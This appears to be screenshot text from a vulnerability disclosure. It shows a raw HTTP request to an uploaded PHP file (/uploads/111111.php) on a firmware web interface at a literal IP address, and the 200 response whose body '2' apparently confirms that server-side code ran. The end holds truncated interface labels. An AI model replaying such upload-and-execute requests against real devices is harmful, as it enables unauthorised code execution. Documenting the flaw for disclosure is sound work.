 GET http://88.133.193.75:8010/uploads/111111.php HTTP/1.1
Host: 88.133.193.75:8010
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
Origin: http://88.133.193.75:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://88.133.193.75:8010/firmware.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 1
4 Accept-Ranges: bytes
5 Content-Type: text/html; charset=UTF-8
6 Date: Mon, 08 Sep 2025 17:56:05 GMT
7 Server: lighttpd/1.4.67
8 X-Powered-By: PHP/8.1.22
9
10 2
Reque
Reque
Reque
Reque
Respo